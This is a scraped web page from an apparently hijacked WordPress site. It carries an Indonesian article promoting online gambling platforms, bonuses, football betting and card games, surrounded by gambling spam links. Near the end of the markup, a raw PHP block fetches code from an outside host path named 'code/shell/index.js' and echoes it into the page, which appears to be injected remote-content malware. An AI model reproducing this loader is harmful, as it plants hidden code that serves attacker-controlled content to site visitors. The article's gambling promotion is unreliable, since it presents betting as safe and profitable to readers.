<p><b>Slot games</b> juga menjadi salah satu <b>permainan online terbaik</b> yang ditawarkan oleh platform judi online terpercaya. Dapatkan keseruan bermain mesin slot dengan beragam tema menarik dan fitur bonus yang menggiurkan. Pilih dari berbagai jenis permainan slot, termasuk slot klasik, slot video, dan jackpot progresif. Platform judi terpercaya menjamin keadilan permainan dan kesempatan untuk memenangkan hadiah besar.</p>
<p>Dengan ragam <b>permainan online terbaik</b> yang ditawarkan oleh platform judi online terpercaya, Anda bisa menghabiskan waktu luang dengan keseruan dan peluang untuk mendapatkan kemenangan besar. Temukan platform judi online terpercaya yang menyediakan permainan favorit Anda seperti togel online, <b>casino live</b>, dan <b>slot games</b>. Nikmati sensasi perjudian online yang menghibur dan menguntungkan dengan menggunakan platform judi terpercaya.</p>
<h2>Bonus dan Promosi</h2>
<p>Pada bagian ini, kita akan membahas tentang pentingnya memperhatikan bonus dan promosi yang ditawarkan oleh platform judi online terpercaya. Bonus dan promosi tidak hanya menambah keseruan dalam bermain, tetapi juga dapat meningkatkan nilai bermain Anda.</p>
<p>Saat memilih platform judi online, penting untuk memperhatikan jenis-jenis bonus yang ditawarkan. Salah satu jenis bonus yang umum ditemukan adalah <b>bonus pendaftaran</b>. <b>Bonus pendaftaran</b> biasanya diberikan kepada pemain baru yang baru saja mendaftar ke <b>situs judi terpercaya</b>.</p>
<p><b>Bonus pendaftaran</b> ini dapat beragam, seperti bonus deposit pertama, bonus putaran gratis, atau bonus tanpa deposit. Biasanya, bonus ini diberikan dalam bentuk persentase dari jumlah deposit awal, misalnya 100% dari deposit pertama Anda. Hal ini memberikan peluang bagi pemain untuk meningkatkan saldo akun mereka sebelum memulai permainan.</p>
<p>Keuntungan dari bonus pendaftaran adalah Anda dapat menggunakan bonus ini untuk mencoba permainan tanpa harus mempertaruhkan uang Anda sendiri secara langsung. Dengan menggunakan bonus pendaftaran, Anda dapat mengenal lebih baik berbagai permainan yang ditawarkan oleh <b>situs judi terpercaya</b>.</p>
<p>Selain bonus pendaftaran, platform judi online juga menawarkan berbagai promosi menarik, seperti cashback, turnamen, atau program loyalitas. Promosi ini dapat memberikan kesempatan untuk mendapatkan hadiah dan keuntungan tambahan saat bermain.</p>
<p>Untuk memastikan Anda mendapatkan manfaat dari bonus dan promosi, pastikan untuk membaca syarat dan ketentuan yang terkait. Beberapa bonus mungkin memiliki persyaratan taruhan yang perlu dipenuhi sebelum Anda dapat menarik kemenangan Anda. Dengan memahami aturan mainnya, Anda dapat mengoptimalkan penggunaan bonus dan promosi serta meningkatkan peluang Anda untuk menang.</p>
<p>Ingatlah selalu untuk memilih platform judi online yang terpercaya dan memiliki reputasi baik. Sehingga, Anda dapat menikmati bonus dan promosi dengan aman dan nyaman.</p>
<h3>Jenis Bonus dan Promosi</h3>
<p>Berikut adalah beberapa jenis bonus dan promosi yang ditawarkan oleh platform judi online terpercaya:</p>
<ul>
<li>Bonus Pendaftaran</li>
<li>Cashback</li>
<li>Turnamen</li>
<li>Program Loyalitas</li>
</ul>
<h2>Taruhan Bola Online</h2>
<p>Bagian ini akan membahas tentang <b>taruhan bola</b> online yang ditawarkan oleh platform judi online terpercaya. <b>Taruhan bola</b> merupakan salah satu jenis permainan yang populer di kalangan pecinta judi online. Dengan taruhan bola online, Anda dapat memasang taruhan pada berbagai jenis pertandingan sepak bola yang sedang berlangsung di seluruh dunia.</p>
<p>Platform judi online menyediakan beragam jenis taruhan bola yang dapat Anda pilih sesuai dengan preferensi dan pengetahuan Anda tentang dunia sepak bola. Anda dapat memasang taruhan pada hasil pertandingan, total gol yang dicetak, skor akhir, hingga pemain yang mencetak gol. Hal ini memberikan Anda kesempatan untuk mendapatkan keuntungan finansial melalui pengetahuan dan prediksi yang tepat tentang pertandingan sepak bola.</p>
<p><b>Situs judi terpercaya</b> menyediakan fitur-fitur yang membuat pengalaman taruhan bola online Anda lebih seru. Anda akan mendapatkan informasi dan statistik pertandingan secara lengkap, termasuk head-to-head, formasi pemain, rekor gol, dan berita terkini yang dapat mempengaruhi hasil pertandingan. Dengan demikian, Anda dapat membuat keputusan taruhan yang lebih cerdas dan akurat.</p>
<p>Tidak hanya itu, platform judi online juga menyediakan promo-promo menarik untuk taruhan bola. Anda bisa mendapatkan bonus deposit saat pertama kali mendaftar sebagai anggota baru atau mendapatkan cashback setiap kali Anda memasang taruhan. Bonus dan promosi tersebut dapat meningkatkan peluang Anda dalam meraih kemenangan dan keuntungan dalam taruhan bola online.</p>
<p>Dengan begitu banyak pilihan taruhan bola online yang ditawarkan oleh platform judi online terpercaya, Anda dapat merasakan sensasi dan kegembiraan dalam mengikuti pertandingan sepak bola favorit Anda sambil memiliki peluang untuk memenangkan uang. Pastikan Anda memilih platform judi online yang terpercaya dan memiliki reputasi baik agar dapat menikmati taruhan bola online dengan aman dan nyaman.</p>
<h2>Judi Kartu Online</h2>
<p>Bagian ini akan menjelaskan tentang jenis-jenis permainan kartu online yang ditawarkan oleh platform judi online terpercaya.</p>
<p>Platform judi online memberikan kesempatan kepada pemain untuk menikmati ragam permainan kartu yang seru dan menghibur. Dengan kemajuan teknologi, kini Anda dapat memainkan judi kartu secara online melalui situs judi terpercaya.</p>
<p><b>Judi kartu online</b> memberikan berbagai macam pilihan game yang menarik. Beberapa jenis permainan kartu yang populer di platform judi online antara lain:</p>
<ol>
<li>Blackjack: Permainan kartu yang mengharuskan Anda untuk mengumpulkan kartu dengan total poin tertentu tanpa melebihi batasnya. Blackjack menawarkan strategi yang menantang dan peluang untuk meraih kemenangan besar.</li>
<li>Poker: Salah satu permainan kartu paling terkenal di dunia. Poker menguji keahlian, strategi, dan keberuntungan dalam menghadapi pemain lain. Anda dapat memainkan berbagai variasi poker seperti Texas Hold&#8217;em, Omaha, dan Stud Poker.</li>
<li>Baccarat: Permainan kartu yang sederhana namun seru. Anda hanya perlu bertaruh pada hasil tangan antara pemain dan banker. Baccarat menawarkan peluang menarik untuk meraih keuntungan besar.</li>
<li>Dominos: Permainan kartu tradisional yang dimainkan dengan menggunakan kartu domino. Dominos dapat dimainkan dalam berbagai variasi, seperti Domino QQ, Ceme, dan lain-lain.</li>
</ol>
<p>Tidak hanya itu, platform judi online terpercaya juga menawarkan variasi permainan kartu lainnya seperti Capsa Susun, Samgong, dan Sakong yang menarik untuk dicoba.</p>
<p>Untuk memulai petualangan <b>judi kartu online</b>, Anda dapat bergabung dengan platform judi online terpercaya dan membuat akun. Setelah itu, Anda dapat menikmati serunya bermain judi kartu dengan pemain lain dari berbagai belahan dunia.</p>
<h2>Rekomendasi Platform Judi Online Terpercaya</h2>
<p>Bagi Anda yang ingin mencoba peruntungan dengan bermain judi online, kami telah mengumpulkan beberapa rekomendasi platform judi online terpercaya di Indonesia. Platform-platform ini memenuhi kriteria keamanan, lisensi resmi, ragam permainan terbaik, serta bonus dan promosi menarik.</p>
<p>Salah satu platform rekomendasi kami adalah <strong>Platform Judi Online</strong>. Dengan reputasi yang solid dan berbagai fitur keamanan yang canggih, platform ini adalah salah satu <strong>situs judi terpercaya</strong> yang dapat Anda andalkan. Selain itu, platform ini juga menawarkan beragam permainan online terbaik, seperti taruhan bola dan judi kartu, yang semakin memperkaya pengalaman bermain Anda.</p>
<p>Jangan lupa untuk menjaga keamanan data dan privasi Anda ketika bermain judi online. Pilihlah <strong>Agen Judi Resmi</strong> yang bekerja sama dengan platform-platform terpercaya. Agen ini akan membantu memastikan bahwa Anda dapat bermain dengan nyaman dan aman tanpa khawatir akan adanya penipuan atau kebocoran data pribadi.</p>
<p>Dengan mengikuti panduan memilih platform judi online terpercaya yang telah kami jelaskan sebelumnya, Anda dapat memilih platform yang sesuai dengan preferensi dan kebutuhan Anda. Jangan ragu untuk mencoba beberapa platform yang kami rekomendasikan dan temukan pengalaman bermain judi online yang menyenangkan dan menguntungkan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/agen-judi-online/" rel="tag">agen judi online</a>, <a href="https://zakhogenerators.com/tag/casino-online/" rel="tag">Casino Online</a>, <a href="https://zakhogenerators.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://zakhogenerators.com/tag/perjudian-online/" rel="tag">Perjudian Online</a>, <a href="https://zakhogenerators.com/tag/permainan-judi-online/" rel="tag">Permainan Judi Online</a>, <a href="https://zakhogenerators.com/tag/platform-judi-online/" rel="tag">Platform Judi Online</a>, <a href="https://zakhogenerators.com/tag/situs-judi-online/" rel="tag">situs judi online</a>, <a href="https://zakhogenerators.com/tag/taruhan-online/" rel="tag">Taruhan Online</a> on <a href="https://zakhogenerators.com/panduan-memilih-platform-judi-online-terpercaya/" title="1:00 am" rel="bookmark"><time class="entry-date" datetime="2024-06-27T01:00:00+07:00">June 27, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
			<nav id="nav-below" class="navigation">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="nav-previous"><a href="https://zakhogenerators.com/tag/agen-judi-online/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				<div class="nav-next"></div>
			</nav><!-- .navigation -->
			
		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://zakhogenerators.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-situs-judi-online-no-1/">Agen Situs Judi Online No 1: Keunggulan dan Pilihan Terbaik di Industri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-judi-online-no-1-terpercaya/">Agen Judi Online No 1 Terpercaya Untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-resmi-situs-judi-online-no-1/">Agen Resmi Situs Judi Online No 1: Menawarkan Keamanan dan Pelayanan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-judi-online-no-1-pembayaran-cepat/">Agen Judi Online No 1 Pembayaran Cepat untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/daftar-agen-judi-online-no-1-terbaru/">Daftar Agen Judi Online No 1 Terbaru untuk Pengalaman Bermain Terbaik</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zakhogenerators.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zakhogenerators.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29079a238cb2466f942c5dadcaf7fe4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
